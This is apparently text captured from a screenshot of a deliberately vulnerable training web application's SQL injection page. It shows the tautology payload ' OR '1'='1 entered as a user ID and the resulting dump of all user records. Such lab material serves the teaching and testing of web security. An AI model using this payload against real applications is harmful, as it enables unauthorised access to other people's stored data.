 Vulnerability: SQL Injection
User ID: ' OR '1'='1 Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith